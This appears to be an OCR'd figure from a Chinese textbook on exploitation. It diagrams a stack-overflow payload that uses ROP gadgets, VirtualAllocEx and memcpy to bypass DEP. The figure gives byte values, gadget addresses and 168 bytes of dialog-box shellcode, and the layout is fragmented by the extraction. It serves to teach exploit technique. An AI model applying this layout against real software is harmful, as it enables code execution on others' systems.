 \x90填充
180个字节
修正EBP
指令地址
4个字节
CALL
VirtualAllocEx
地址
4个字节
\x90填充
4个字节
参数
当前进程
4个字节
参数
起始地址
4个字节
参数
空间大小
4个字节
参数
空间类型
4个字节
参数
访问属性
4个字节
\x90\……\x90
\xBA\xD9
\xBB\x7C
\xBC\x45\
x82\x7C
\x90\x90
\x90\x90
\xFF\xFF
\xFF\xFF
\x00\x00
\x03\x00
\xFF\x00
\x00\x00
\x00\x10
\x00\x00
\x40\x00
\x00\x00
\x90填充
4个字节
POP EAX
RETN
指令地址
4个字节
\x90填充
16个字节
POP POP
RETN
指令地址
4个字节
修正EBP
指令地址
4个字节
POP
RETN
指令地址
4个字节
最终转入
执行地址
4个字节
memcpy
目的地址
4个字节
\x90\x90
\x90\x90
\x8A\x17
\x84\x7C
\x90\……\x90
\x0B\x1A
\xBF\x7C
\xBA\xD9
\xBB\x7C
\x5F\x78
\xA6\x7C
\x00\x00
\x03\x00
\x00\x00
\x03\x00
初始放置指令地
址，后期会被覆
盖为memcpy中
的源地址参数
PUSH ESP
JMP EAX
指令地址
4个字节
memcpy
复制长度
4个字节
memcpy
函数切入点
4个字节
可读内存
地址
4个字节
可读内存
地址
4个字节
\x00\x90填充
XCHG EAX,ESP
4个字节
弹对话框
机器码
168个字节
\xBF\x7D
\xC9\x77
\xFF\x00
\x00\x00
\xAC\xAF
\x94\x7C
\x00\x00
\x03\x00
\x00\x00
\x03\x00
\x00\x90
\x90\x94
\xFC……\xF8
图 12.3.29 利用 VirtualAlloc 申请可以执行内存绕过 DEP 的 shellcode 布局